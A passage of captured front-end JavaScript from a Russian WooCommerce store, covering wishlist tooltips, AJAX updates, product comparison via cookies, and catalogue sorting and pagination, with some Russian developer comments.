            t.on('mouseenter', function() {
                var t = $(this)
                  , tooltip = null
                  , wrapperWidth = t.outerWidth()
                  , left = 0
                  , width = 0;
                tooltip = $('<span>', {
                    'class': 'yith-wcwl-tooltip',
                    'text': t.data('title')
                });
                t.append(tooltip);
                width = tooltip.outerWidth() + 6;
                tooltip.outerWidth(width);
                left = (wrapperWidth - width) / 2;
                tooltip.css({
                    left: left.toFixed(0) + 'px'
                }).fadeIn(200);
                t.addClass('with-tooltip');
            }).on('mouseleave', function() {
                var t = $(this);
                t.find('.yith-wcwl-tooltip').fadeOut(200, function() {
                    t.removeClass('with-tooltip').find('.yith-wcwl-tooltip').remove();
                });
            });
            t.addClass('tooltip-added');
        });
    }
    function init_wishlist_popup() {
        if (typeof yith_wcwl_l10n.enable_notices !== 'undefined' && !yith_wcwl_l10n.enable_notices) {
            return;
        }
        if ($('.yith-wcwl-add-to-wishlist').length && !$('#yith-wcwl-popup-message').length) {
            var message_div = $('<div>').attr('id', 'yith-wcwl-message')
              , popup_div = $('<div>').attr('id', 'yith-wcwl-popup-message').html(message_div).hide();
            $('body').prepend(popup_div);
        }
    }
    function init_wishlist_dropdown() {
        $('.yith-wcwl-add-button').filter('.with-dropdown').on('mouseleave', function() {
            var t = $(this)
              , dropdown = t.find('.yith-wcwl-dropdown');
            if (dropdown.length) {
                dropdown.fadeOut(200);
            }
        }).children('a').on('mouseenter', function() {
            var t = $(this)
              , el_wrap = t.closest('.with-dropdown')
              , dropdown = el_wrap.find('.yith-wcwl-dropdown');
            if (dropdown.length && dropdown.children().length) {
                el_wrap.find('.yith-wcwl-dropdown').fadeIn(200);
            }
        });
    }
    function init_wishlist_drag_n_drop() {
        if (typeof yith_wcwl_l10n.enable_drag_n_drop === 'undefined' || !yith_wcwl_l10n.enable_drag_n_drop) {
            return;
        }
        $('.wishlist_table').filter('.sortable').not('.no-interactions').each(function() {
            var t = $(this)
              , jqxhr = false;
            t.sortable({
                items: '[data-row-id]',
                scroll: true,
                helper: function(e, ui) {
                    ui.children().each(function() {
                        $(this).width($(this).width());
                    });
                    return ui;
                },
                update: function() {
                    var row = t.find('[data-row-id]')
                      , positions = []
                      , i = 0;
                    if (!row.length) {
                        return;
                    }
                    if (jqxhr) {
                        jqxhr.abort();
                    }
                    row.each(function() {
                        var t = $(this);
                        t.find('input[name*="[position]"]').val(i++);
                        positions.push(t.data('row-id'));
                    });
                    jqxhr = $.ajax({
                        data: {
                            action: yith_wcwl_l10n.actions.sort_wishlist_items,
                            nonce: yith_wcwl_l10n.nonce.sort_wishlist_items_nonce,
                            context: 'frontend',
                            positions: positions,
                            wishlist_token: t.data('token'),
                            page: t.data('page'),
                            per_page: t.data('per-page')
                        },
                        method: 'POST',
                        url: yith_wcwl_l10n.ajax_url
                    });
                }
            });
        });
    }
    function init_quantity() {
        var jqxhr, timeout;
        $('.wishlist_table').on('change', '.product-quantity :input', function() {
            var t = $(this)
              , row = t.closest('[data-row-id]')
              , product_id = row.data('row-id')
              , table = t.closest('.wishlist_table')
              , token = table.data('token');
            clearTimeout(timeout);
            row.find('.add_to_cart').attr('data-quantity', t.val());
            timeout = setTimeout(function() {
                if (jqxhr) {
                    jqxhr.abort();
                }
                jqxhr = $.ajax({
                    beforeSend: function() {
                        block(table);
                    },
                    complete: function() {
                        unblock(table);
                    },
                    data: {
                        action: yith_wcwl_l10n.actions.update_item_quantity,
                        nonce: yith_wcwl_l10n.nonce.update_item_quantity_nonce,
                        context: 'frontend',
                        product_id: product_id,
                        wishlist_token: token,
                        quantity: t.val()
                    },
                    method: 'POST',
                    url: yith_wcwl_l10n.ajax_url
                });
            }, 1000);
        });
    }
    function init_copy_wishlist_link() {
        $('.copy-trigger').on('click', function() {
            var obj_to_copy = $('.copy-target');
            if (obj_to_copy.length > 0) {
                if (obj_to_copy.is('input')) {
                    if (isOS()) {
                        obj_to_copy[0].setSelectionRange(0, 9999);
                    } else {
                        obj_to_copy.select();
                    }
                    document.execCommand('copy');
                } else {
                    var hidden = $('<input/>', {
                        val: obj_to_copy.text(),
                        type: 'text'
                    });
                    $('body').append(hidden);
                    if (isOS()) {
                        hidden[0].setSelectionRange(0, 9999);
                    } else {
                        hidden.select();
                    }
                    document.execCommand('copy');
                    hidden.remove();
                }
            }
        });
    }
    function init_wishlist_details_popup() {
        $('.wishlist_table').filter('.images_grid').not('.enhanced').on('click', '[data-row-id] .product-thumbnail a', function(ev) {
            if (!yith_wcwl_l10n.disable_popup_grid_view) {
                var t = $(this)
                  , item = t.closest('[data-row-id]')
                  , items = item.siblings('[data-row-id]')
                  , popup = item.find('.item-details');
                ev.preventDefault();
                if (popup.length) {
                    items.removeClass('show');
                    item.toggleClass('show');
                }
            }
        }).on('click', '[data-row-id] a.close', function(ev) {
            var t = $(this)
              , item = t.closest('[data-row-id]')
              , popup = item.find('.item-details');
            ev.preventDefault();
            if (popup.length) {
                item.removeClass('show');
            }
        }).on('click', '[data-row-id] a.remove_from_wishlist', function(ev) {
            var t = $(this);
            ev.stopPropagation();
            remove_item_from_wishlist(t);
            return false;
        }).addClass('enhanced');
		
       /* $(document).on('click', function(ev) { // это срабатывает при любом клике куда угодно, конфликтует с нашими модалками
            if (!$(ev.target).closest('[data-row-id]').length) {  
                $('.wishlist_table').filter('.images_grid').find('.show').removeClass('show');
            }
        })
		*/
		/*.on('added_to_cart', function() {
            $('.wishlist_table').filter('.images_grid').find('.show').removeClass('show');
        });*/
    }
    function init_wishlist_popup_tabs() {
        $(document).on('click', '.show-tab', function(ev) {
            var t = $(this)
              , container = t.closest('.yith-wcwl-popup-content')
              , tab = t.data('tab')
              , target = container.find('.tab').filter('.' + tab);
            ev.preventDefault();
            if (!target.length) {
                return false;
            }
            t.addClass('active').siblings('.show-tab').removeClass('active');
            target.show().siblings('.tab').hide();
            if ('create' === tab) {
                container.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">');
            } else {
                container.find('#new_wishlist_selector').remove();
            }
            $(document).trigger('yith_wcwl_tab_selected', [tab, target]);
        });
        $(document).on('change', '.wishlist-select', function() {
            var t = $(this)
              , container = t.closest('.yith-wcwl-popup-content')
              , tab = t.closest('.tab')
              , createTab = container.find('.tab.create')
              , showTab = container.find('.show-tab')
              , createShowTab = showTab.filter('[data-tab="create"]')
              , val = t.val();
            if (val === 'new' && createTab.length) {
                tab.hide();
                createTab.show();
                showTab.removeClass('active');
                createShowTab.addClass('active');
                t.find('option').removeProp('selected');
                t.change();
            }
        });
    }
    function init_wishlist_responsive() {
        var jqxhr = false;
        if (!yith_wcwl_l10n.is_wishlist_responsive) {
            return;
        }
        $(window).on('resize', function() {
            var table = $('.wishlist_table.responsive')
              , mobile = table.is('.mobile')
              , media = window.matchMedia('(max-width: ' + yith_wcwl_l10n.mobile_media_query + 'px)')
              , form = table.closest('form')
              , id = form.attr('class')
              , options = form.data('fragment-options')
              , fragments = {}
              , load = false;
            if (!table.length) {
                return;
            }
            if (media.matches && table && !mobile) {
                options.is_mobile = 'yes';
                load = true;
            } else if (!media.matches && table && mobile) {
                options.is_mobile = 'no';
                load = true;
            }
            if (load) {
                if (jqxhr) {
                    jqxhr.abort();
                }
                fragments[id.split(' ').join(yith_wcwl_l10n.fragments_index_glue)] = options;
                jqxhr = $.ajax({
                    beforeSend: function() {
                        block(table);
                    },
                    complete: function() {
                        unblock(table);
                    },
                    data: {
                        action: yith_wcwl_l10n.actions.load_mobile_action,
                        nonce: yith_wcwl_l10n.nonce.load_mobile_nonce,
                        context: 'frontend',
                        fragments: fragments
                    },
                    method: 'post',
                    success: function(data) {
                        if (typeof data.fragments !== 'undefined') {
                            replace_fragments(data.fragments);
                            init_handling_after_ajax();
                            $(document).trigger('yith_wcwl_responsive_template', [mobile, data.fragments]);
                        }
                    },
                    url: yith_wcwl_l10n.ajax_url
                });
            }
        });
    }
    function call_ajax_move_item_to_another_wishlist(data, beforeSend, complete) {
        data.action = yith_wcwl_l10n.actions.move_to_another_wishlist_action;
        data.nonce = yith_wcwl_l10n.nonce.move_to_another_wishlist_nonce;
        data.context = 'frontend';
        if (data.wishlist_token === '' || data.destination_wishlist_token === '' || data.item_id === '') {
            return;
        }
        $.ajax({
            beforeSend: beforeSend,
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            method: 'post',
            success: function(response) {
                complete(response);
                init_handling_after_ajax();
                $('body').trigger('moved_to_another_wishlist', [$(this), data.item_id]);
            }
        });
    }
    function remove_item_from_wishlist(el) {
        var table = el.parents('.cart.wishlist_table')
          , row = el.parents('[data-row-id]')
          , data_row_id = row.data('row-id')
          , wishlist_id = table.data('id')
          , wishlist_token = table.data('token')
          , data = {
            action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
            nonce: yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,
            context: 'frontend',
            remove_from_wishlist: data_row_id,
            wishlist_id: wishlist_id,
            wishlist_token: wishlist_token,
            fragments: retrieve_fragments(data_row_id)
        };
        $.ajax({
            beforeSend: function() {
                block(table);
            },
            complete: function() {
                unblock(table);
            },
            data: data,
            method: 'post',
            success: function(data) {
                if (typeof data.fragments !== 'undefined') {
                    replace_fragments(data.fragments);
                }
                init_handling_after_ajax();
                $('body').trigger('removed_from_wishlist', [el, row]);
            },
            url: yith_wcwl_l10n.ajax_url
        });
    }
    function reload_wishlist_and_adding_elem(el, form) {
        var product_id = el.attr('data-product-id')
          , table = $(document).find('.cart.wishlist_table')
          , pagination = table.data('pagination')
          , per_page = table.data('per-page')
          , wishlist_id = table.data('id')
          , wishlist_token = table.data('token')
          , data = {
            action: yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,
            nonce: yith_wcwl_l10n.nonce.reload_wishlist_and_adding_elem_nonce,
            context: 'frontend',
            pagination: pagination,
            per_page: per_page,
            wishlist_id: wishlist_id,
            wishlist_token: wishlist_token,
            add_to_wishlist: product_id,
            product_type: el.data('product-type')
        };
        if (!is_cookie_enabled()) {
            window.alert(yith_wcwl_l10n.labels.cookie_disabled);
            return;
        }
        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'html',
            beforeSend: function() {
                block(table);
            },
            complete: function() {
                unblock(table);
            },
            success: function(res) {
                var obj = $(res)
                  , new_form = obj.find('#yith-wcwl-form')
                  , shortcode = obj.find('.yith-wfbt-slider-wrapper');
                form.replaceWith(new_form);
                $('.yith-wfbt-slider-wrapper').replaceWith(shortcode);
                init_handling_after_ajax();
                $(document).trigger('yith_wcwl_reload_wishlist_from_frequently');
            }
        });
    }
    function show_title_form(ev) {
        var t = $(this)
          , table = t.closest('.wishlist_table')
          , title = null;
        ev.preventDefault();
        if (table.length) {
            title = t.closest('[data-wishlist-id]').find('.wishlist-title');
        } else {
            title = t.parents('.wishlist-title');
        }
        title.next().css('display', 'inline-block').find('input[type="text"]').focus();
        title.hide();
    }
    function hide_title_form(ev) {
        var t = $(this);
        ev.preventDefault();
        t.parents('.hidden-title-form').hide();
        t.parents('.hidden-title-form').prev().show();
    }
    function submit_title_form(ev) {
        var t = $(this)
          , form = t.closest('.hidden-title-form')
          , row = t.closest('[data-wishlist-id]')
          , wishlist_id = row.data('wishlist-id')
          , title_input = form.find('input[type="text"]')
          , new_title = title_input.val()
          , data = {};
        ev.preventDefault();
        if (!new_title) {
            form.addClass('woocommerce-invalid');
            title_input.focus();
            return;
        }
        if (!wishlist_id) {
            wishlist_id = $('#wishlist_id').val();
        }
        data = {
            action: yith_wcwl_l10n.actions.save_title_action,
            nonce: yith_wcwl_l10n.nonce.save_title_nonce,
            context: 'frontend',
            wishlist_id: wishlist_id,
            title: new_title,
            fragments: retrieve_fragments()
        };
        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            beforeSend: function() {
                block(form);
            },
            complete: function() {
                unblock(form);
            },
            success: function(response) {
                var fragments = response.fragments
                  , status = response.result;
                if (status) {
                    form.hide();
                    form.prev().find('.wishlist-anchor, h1, h2').text(new_title).end().show();
                } else {
                    form.addClass('woocommerce-invalid');
                    title_input.focus();
                }
                if (typeof fragments !== 'undefined') {
                    replace_fragments(fragments);
                }
                init_handling_after_ajax();
            }
        });
    }
    function save_privacy() {
        var t = $(this)
          , new_privacy = t.val()
          , row = t.closest('[data-wishlist-id]')
          , wishlist_id = row.data('wishlist-id')
          , data = {
            action: yith_wcwl_l10n.actions.save_privacy_action,
            nonce: yith_wcwl_l10n.nonce.save_privacy_nonce,
            context: 'frontend',
            wishlist_id: wishlist_id,
            privacy: new_privacy,
            fragments: retrieve_fragments()
        };
        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            success: function(response) {
                var fragments = response.fragments;
                if (typeof fragments !== 'undefined') {
                    replace_fragments(fragments);
                }
            }
        });
    }
    function close_pretty_photo(message, status) {
        if (typeof $.prettyPhoto !== 'undefined' && typeof $.prettyPhoto.close !== 'undefined') {
            if (typeof message !== 'undefined') {
                var container = $('.pp_content_container')
                  , content = container.find('.pp_content')
                  , form = container.find('.yith-wcwl-popup-form')
                  , popup = form.closest('.pp_pic_holder');
                if (form.length) {
                    var new_content = $('<div/>', {
                        'class': 'yith-wcwl-popup-feedback'
                    });
                    new_content.append($('<i/>', {
                        'class': 'fa heading-icon ' + ('error' === status ? 'fa-exclamation-triangle' : 'fa-check')
                    }));
                    new_content.append($('<p/>', {
                        'class': 'feedback',
                        'html': message
                    }));
                    new_content.css('display', 'none');
                    content.css('height', 'auto');
                    form.after(new_content);
                    form.fadeOut(200, function() {
                        new_content.fadeIn();
                    });
                    popup.addClass('feedback');
                    popup.css('left', (($(window).innerWidth() / 2) - (popup.outerWidth() / 2)) + 'px');
                    if (typeof yith_wcwl_l10n.auto_close_popup === 'undefined' || yith_wcwl_l10n.auto_close_popup) {
                        setTimeout(close_pretty_photo, yith_wcwl_l10n.popup_timeout);
                    }
                }
            } else {
                try {
                    $.prettyPhoto.close();
                } catch (e) {}
            }
        }
    }
    function print_message(response_message) {
        var msgPopup = $('#yith-wcwl-popup-message')
          , msg = $('#yith-wcwl-message')
          , timeout = typeof yith_wcwl_l10n.popup_timeout !== 'undefined' ? yith_wcwl_l10n.popup_timeout : 3000;
        if (typeof yith_wcwl_l10n.enable_notices !== 'undefined' && !yith_wcwl_l10n.enable_notices) {
            return;
        }
        msg.html(response_message);
        msgPopup.css('margin-left', '-' + $(msgPopup).width() + 'px').fadeIn();
        window.setTimeout(function() {
            msgPopup.fadeOut();
        }, timeout);
    }
    function update_wishlists(wishlists) {
        var wishlist_select = $('select.wishlist-select')
          , wishilst_dropdown = $('ul.yith-wcwl-dropdown');
        wishlist_select.each(function() {
            var t = $(this)
              , wishlist_options = t.find('option')
              , new_option = wishlist_options.filter('[value="new"]');
            wishlist_options.not(new_option).remove();
            $.each(wishlists, function(i, v) {
                $('<option>', {
                    value: v.id,
                    html: v.wishlist_name
                }).appendTo(t);
            });
            t.append(new_option);
        });
        wishilst_dropdown.each(function() {
            var t = $(this)
              , wishlist_options = t.find('li')
              , container = t.closest('.yith-wcwl-add-button')
              , default_button = container.children('a.add_to_wishlist')
              , product_id = default_button.attr('data-product-id')
              , product_type = default_button.attr('data-product-type');
            wishlist_options.remove();
            $.each(wishlists, function(i, v) {
                if (v['default']) {
                    return;
                }
                $('<li>').append($('<a>', {
                    'rel': 'nofollow',
                    'html': v.wishlist_name,
                    'class': 'add_to_wishlist',
                    'href': v.add_to_this_wishlist_url,
                    'data-product-id': product_id,
                    'data-product-type': product_type,
                    'data-wishlist-id': v.id
                })).appendTo(t);
            });
        });
    }
    function block(item) {
        if (typeof $.fn.block !== 'undefined') {
            item.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '40px 40px',
                    opacity: 1
                }
            });
        }
    }
    function unblock(item) {
        if (typeof $.fn.unblock !== 'undefined') {
            item.stop(true).css('opacity', '1').unblock();
        }
    }
    function is_cookie_enabled() {
        if (navigator.cookieEnabled) {
            return true;
        }
        document.cookie = 'cookietest=1';
        var ret = document.cookie.indexOf('cookietest=') !== -1;
        document.cookie = 'cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
        return ret;
    }
    function retrieve_fragments(search) {
        var options = {}
          , fragments = null;
        if (search) {
            if (typeof search === 'object') {
                search = $.extend({
                    fragments: null,
                    s: '',
                    container: $(document),
                    firstLoad: false
                }, search);
                if (!search.fragments) {
                    fragments = search.container.find('.wishlist-fragment');
                } else {
                    fragments = search.fragments;
                }
                if (search.s) {
                    fragments = fragments.not('[data-fragment-ref]').add(fragments.filter('[data-fragment-ref="' + search.s + '"]'));
                }
                if (search.firstLoad) {
                    fragments = fragments.filter('.on-first-load');
                }
            } else {
                fragments = $('.wishlist-fragment');
                if (typeof search === 'string' || typeof search === 'number') {
                    fragments = fragments.not('[data-fragment-ref]').add(fragments.filter('[data-fragment-ref="' + search + '"]'));
                }
            }
        } else {
            fragments = $('.wishlist-fragment');
        }
        if (fragments.length) {
            fragments.each(function() {
                var t = $(this)
                  , id = t.attr('class').split(' ').filter((val)=>{
                    return val.length && val !== 'exists';
                }
                ).join(yith_wcwl_l10n.fragments_index_glue);
                options[id] = t.data('fragment-options');
            });
        } else {
            return null;
        }
        return options;
    }
    function load_fragments(search) {
        search = $.extend({
            firstLoad: true
        }, search);
        var fragments = retrieve_fragments(search);
        if (!fragments) {
            return;
        }
        $.ajax({
            data: {
                action: yith_wcwl_l10n.actions.load_fragments,
                nonce: yith_wcwl_l10n.nonce.load_fragments_nonce,
                context: 'frontend',
                fragments: fragments
            },
            method: 'post',
            success: function(data) {
                if (typeof data.fragments !== 'undefined') {
                    replace_fragments(data.fragments);
                    init_handling_after_ajax();
                    $(document).trigger('yith_wcwl_fragments_loaded', [fragments, data.fragments, search.firstLoad]);
                }
            },
            url: yith_wcwl_l10n.ajax_url
        });
    }
    function replace_fragments(fragments) {
        $.each(fragments, function(i, v) {
            var itemSelector = '.' + i.split(yith_wcwl_l10n.fragments_index_glue).filter((val)=>{
                return val.length && val !== 'exists' && val !== 'with-count';
            }
            ).join('.')
              , toReplace = $(itemSelector);
            var replaceWith = $(v).filter(itemSelector);
            if (!replaceWith.length) {
                replaceWith = $(v).find(itemSelector);
            }
            if (toReplace.length && replaceWith.length) {
                toReplace.replaceWith(replaceWith);
            }
        });
    }
    function isOS() {
        return navigator.userAgent.match(/ipad|iphone/i);
    }
    function isTrue(value) {
        return true === value || 'yes' === value || '1' === value || 1 === value;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/bd/forms.js
body_size: 128
content:
$('#get-price').on('change', function() {
    let idPrice;
    if ($(this).find('input').is(':checked')) {
        // тут надо переделать, указывать формы в ПП
        idPrice = 30
    } else {
        idPrice = 25967
    }
    $(this).parent().attr('action', `/thank-you#wpcf7-f${idPrice}-o3`)
           .parent().attr('id', `wpcf7-f${idPrice}-o3`)
           .find('[name="_wpcf7"]').val(idPrice)
           .parent().find('[name="_wpcf7_unit_tag"]').val(`wpcf7-f${idPrice}-o3`);
})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/messengers/29947?callback=mgo802784985035
body_size: 57
content:
mgo802784985035([]);

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/plugins/woocommerce-products-compare/assets/js/frontend.min.js
body_size: 1409
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,a){if(arguments.length>1&&!e.isFunction(c)){if(a=e.extend({},u.defaults,a),"number"==typeof a.expires){var f=a.expires,s=a.expires=new Date;s.setTime(+s+864e5*f)}return document.cookie=[n(r),"=",i(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}for(var d=r?void 0:{},p=document.cookie?document.cookie.split("; "):[],m=0,x=p.length;x>m;m++){var l=p[m].split("="),g=o(l.shift()),k=l.join("=");if(r&&r===g){d=t(k,c);break}r||void 0===(k=t(k))||(d[g]=k)}return d};u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}});
jQuery(document).ready(function(o){"use strict";o.wc_products_compare_frontend={getComparedProducts:function(){var c=o.cookie(wc_products_compare_local.cookieName);return"undefined"!=typeof c&&c.length?c.split(","):!1},setComparedProducts:function(c){var t=o.wc_products_compare_frontend.getComparedProducts();return t===!1?t=[String(o.trim(c))]:-1===t.indexOf(c)&&t.push(c),o.cookie.raw=!0,o.cookie(wc_products_compare_local.cookieName,t.toString(),{expires:parseInt(wc_products_compare_local.cookieExpiry,10),path:"/"}),!0},unsetComparedProducts:function(c){var t=o.wc_products_compare_frontend.getComparedProducts();return t!==!1&&-1!==t.indexOf(String(c))&&t.splice(t.indexOf(String(c)),1),o.cookie.raw=!0,o.cookie(wc_products_compare_local.cookieName,t.toString(),{expires:parseInt(wc_products_compare_local.cookieExpiry,10),path:"/"}),!0},widgetAddProduct:function(c){var t={action:"wc_products_compare_add_product_ajax",ajaxAddProductNonce:wc_products_compare_local.ajaxAddProductNonce,product_id:c};o.post(wc_products_compare_local.ajaxurl,t,function(t){if(t.length){var e=o(".woocommerce-products-compare-widget");0==o(e).find('li[data-product-id="'+c+'"]').length&&(o(e).find(".no-products").length?(o(e).find(".no-products").remove(),o(e).find("a.woocommerce-products-compare-widget-compare-button").before("<ul>"+t+"</ul>")):o(e).find("ul").append(t))}})},widgetRemoveProduct:function(c){o(".woocommerce-products-compare-widget").find('li[data-product-id="'+c+'"]').fadeOut("fast",function(){o(this).remove()}),(o.wc_products_compare_frontend.getComparedProducts()===!1||o.wc_products_compare_frontend.getComparedProducts().length<=0)&&(o(".woocommerce-products-compare-widget p.no-products").remove(),o(".woocommerce-products-compare-widget ul").remove(),o(".woocommerce-products-compare-widget a.woocommerce-products-compare-widget-compare-button").before('<p class="no-products">'+wc_products_compare_local.widgetNoProducts+"</p>"))},init:function(){o("body").on("click",".woocommerce-products-compare-compare-button input",function(){if(navigator.cookieEnabled===!1)return void alert(wc_products_compare_local.noCookies);var c=(o(this).parents(".product"),o(this).data("product-id"));o(this).is(":checked")?o.wc_products_compare_frontend.getComparedProducts().length>=wc_products_compare_local.maxProducts?(alert(wc_products_compare_local.maxAlert),o(this).prop("checked",!1)):(o.wc_products_compare_frontend.setComparedProducts(c),o.wc_products_compare_frontend.widgetAddProduct(c),o("body").trigger("wc_compare_product_checked",c)):(o.wc_products_compare_frontend.unsetComparedProducts(c),o.wc_products_compare_frontend.widgetRemoveProduct(c),o("body").trigger("wc_compare_product_unchecked",c)),o("body").trigger("wc_compare_product_update",c)}),o(".woocommerce-products-compare-content").on("click",".remove-compare-product",function(c){c.preventDefault();var t,e=o(this).data("remove-id"),r=o(".woocommerce-products-compare-content thead tr:first-child").find("th, td").length,d=Math.floor(100/r);o(".woocommerce-products-compare-content").find('td[data-product-id="'+e+'"], th[data-product-id="'+e+'"]').fadeOut("fast",function(){o(this).remove()}),o.wc_products_compare_frontend.unsetComparedProducts(e),(o.wc_products_compare_frontend.getComparedProducts()===!1||o.wc_products_compare_frontend.getComparedProducts().length<=0)&&o(".woocommerce-products-compare-content").html(wc_products_compare_local.noProducts),o(".woocommerce-products-compare-content tbody tr, .woocommerce-products-compare-content thead tr").each(function(){t=!0,o(this).find("td").not('[data-product-id="'+e+'"]').each(function(){o(this).html().trim()&&(t=!1)}),t&&o(this).fadeOut("fast",function(){o(this).remove()})}),o(".woocommerce-products-compare-content thead tr:first-child").find("th, td").css("width",d+"%")}),o("body").on("click",".woocommerce-products-compare-compare-link",function(){return o.wc_products_compare_frontend.getComparedProducts().length>1?!0:(alert(wc_products_compare_local.moreProducts),!1)}),o("body").on("click",".woocommerce-products-compare-widget-compare-button",function(){return o.wc_products_compare_frontend.getComparedProducts().length>1?!0:(alert(wc_products_compare_local.moreProducts),!1)}),o(".woocommerce-products-compare-widget").on("click",".remove-compare-product",function(c){c.preventDefault();var t=o(this).data("remove-id");o.wc_products_compare_frontend.unsetComparedProducts(t),o.wc_products_compare_frontend.widgetRemoveProduct(t),o('input.woocommerce-products-compare-checkbox[data-product-id="'+t+'"]').prop("checked",!1)})}},o.wc_products_compare_frontend.init()});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/sort-pagination.js
body_size: 4526
content:
jQuery(function($) {
console.log('sort-pagination');

 let get_cur_count_page = '';
	if($('#cur_count_page').val()){
        let get_cur_count_page = $('#cur_count_page').val();
    }else{
        let get_cur_count_page = 0;
    }
    let cur_count_page = Math.round(Math.ceil(get_cur_count_page));
    
   setPaginateAjaxClick(); 
   
	function setPaginateAjaxClick(){
		console.log('setPaginateAjaxClick');
        $('.paginate_ajax').unbind();
        $('.paginate_ajax').on('click', 'a', function() {
        if (!$(this).hasClass('is-active')) {
            var pagePosBefore=$(this).offset().top-$(document).scrollTop();
            $('#currentPageIndex').val(Number($(this).text()));
            currentPageIndex=Number($(this).text());
            get_prod_page(2);	
			m = $('#catalog').offset().top;
			console.log('m');
			console.log(m);
            e = $('#catalog').offset().top, $("html, body").animate({
                                scrollTop: e-350
                            }, 300)				
        }
        
        return false
    });
    }
	
	// Кнопка показать еще - работает
    $(".ajax-table-more").click(function() {
		console.log('ajax-table-more');
        var end = Number($("#js-filter-block").attr('data-max-page'));
        if (isNaN(end)) {
            end = Number($("#paginate").attr('data-max-page'));
        }
        var pagecur = currentPageIndex;
        //alert(currentPageIndex);
        //console.log('currentPageIndex='+currentPageIndex);
        if (end >= pagecur) {
            var page = Number(pagecur)+1;
            $('#currentPageIndex').val(page);
            //console.log('page='+page);
            currentPageIndex=page;
            get_prod_page();
            var clickpage = Number(clickpage);
            get_pagenation(page);
    }});
	
	// Данная функция отрабатывает на кнопке показать еще, видимо переключает страницы, при нажатии на показать еще 
    function get_pagenation(clickpage,end=cur_count_page) {
		console.log('get_pagenation');
        currentPageIndex=clickpage;
        //alert(clickpage+' end='+end);
        if (!end)
            end=$('.filter-form__row').parent().data('max-page');
        //$('.ajax-table-more').attr('data-page', clickpage);
        if (end==1){
            $('#paginateTop').html('');
            $('#paginateBottom').html('');
            $('#showMorePaginationButton').hide();
            return false;
        }
        
        let url = location.href;
        url = url.replace(/#(.*)/, '').replace(/\/page(.*)/, '');
        let strTop='';
        let strBot='';
        let s = 1;
        let d = s + 4;
        if (end > 5) {
            if (clickpage > 2) s = clickpage - 2;
            if (clickpage == end - 1 || clickpage >= end) s = end - 3;
            if (s == 0) s = 1;
            d = s + 4;
            if (end < d) d = end;
        } else {
            d = end;
        }
        
         for (var i=1;i<=end;i++){
         if (1 != end &&(!(i>=(clickpage+3) || i <= clickpage-1) || end <= 2 )){
                if (clickpage==i){
                    strTop+=`<li class="post-pagination__item">
                            <span class="post-pagination__link is-active p">`+i+`</span>
                            </li>`;
                }
                else{
                    strTop+=`<li class="post-pagination__item">
                            <a class="post-pagination__link p" href="#">`+i+`</a>
                            </li>`;
                }			
            }
        }
         if ((clickpage+3)<end){
             strTop+= `<li class="post-pagination__item">
                                <span class="post-pagination__link p">...</span>
                                </li>`;
         }
          if (clickpage+2<end){
             strTop+= `<li class="post-pagination__item"><a class="post-pagination__link p" href="#">`+end+`</a></li>`;
         }
       $('#paginateTop').html(strTop);
       $('#paginateBottom').html(strTop);
       $('#paginateTop').show();
       $('#paginateBottom').show();
       $('#showMorePaginationButton').show();
       setPaginateAjaxClick();
    };
    
	// обновление пагинации после фильтрации
	$(document).bind('premmerce-filter-updated', function() {
	   //            АБС
        let end = Number($("#js-filter-block").attr('data-max-page'));
        let data = get_pagenation(1, end);
        $("#paginate .pagbod").remove();
        $("#paginate .paghead").after(data);
        //            конец
	});
		
// Запуск сортировки из выпадающего списка
    $("#productSortByContainer .select__list-item").click(function (){
        $("#catalogOrderBy").val($(this).data('value'));
		let orderData=$(this).attr('data-order');
		$("#catalogOrderBy").attr('data-order',orderData);
        get_prod_page(3);
        let e = $('#catalog-list');
		if (e.length) {
		 e = $('#js-filter-block').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)}
	}); 

	// Мобильная сортировка - работает
    $(document).on('click', '.js-sort-mobile', function (){
		console.log('clickjs-sort-mobile');
        $("#catalogOrderBy").val($(this).data('value'));
		let orderData=$(this).attr('data-order');
		$("#catalogOrderBy").attr('data-order',orderData);
        get_prod_page(3);
        //let e;
        //e = $('#js-filter-block').offset().top, $("html, body").animate({
        //    scrollTop: e
        //}, 300)
    });
	
// Меняем пагинацию при изменении количества товаров на странице
    $("#paginationItemsPerPage div").click(function (){
		console.log('paginationItemsPerPage');
        $("#itemsPerPage").val($(this).text());
        get_prod_page(3);
        let e;
        e = $('#js-filter-block').offset().top, $("html, body").animate({
            scrollTop: e
        }, 300)
    });
    
// Акс запрос
    function get_prod_page(param = 1, action = 'reload') {
		let termId;    
		$.each($('body').attr('class').split(' '), function (index, className) {
			if (className.indexOf('term') === 0) {
